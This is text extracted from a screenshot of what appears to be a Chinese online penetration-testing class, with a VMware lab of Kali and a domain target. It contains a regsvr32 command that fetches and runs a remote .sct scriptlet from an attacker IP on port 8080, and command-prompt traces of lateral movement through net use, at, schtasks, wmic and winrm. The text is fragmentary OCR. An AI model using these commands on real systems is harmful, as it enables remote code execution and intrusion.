 kvm:1 (root)
WEB.de1ay.com - VMware Workstation
腾讯课堂
File Edit View VM Tabs Help
Kali2020.3
WEB.de1
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
regsvr32 /s /n /u /i:http://192.168.78
untitled
regsvr32 /s /n /u /i:http://192.168.78.117:8080/gB
untitled
1
2 11.1
3
4
5 web
6
7
8
9 数据库服务器
10
11
12 regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
Line 12, Column 79
Tab Size: 4
Plain Text
管理员: 命令提示符
C:\Users\Administrator>
C:\Users\Administrator>ne tuse
'ne' 不是内部或外部命令，也不是
或批处理文件。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程
已断开 \\10.10.
命令成功完成。
C:\Users\Administrator>net time
\\10.10.10.201 的当前时间是 202
命令成功完成。
C:\Users\Administrator>at \\10.
新加了一项作业，其作业 ID = 2
C:\Users\Administrator>3
C:\Users\Administrator>regsvr32
C:\Users\Administrator>
regs
scht
"c:\
wmic
n /u
sc \
[SC]
由于
winr
winr
winr
winr
u:ad
winr
\59.
scht
test
讨论区
成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控
开始
CH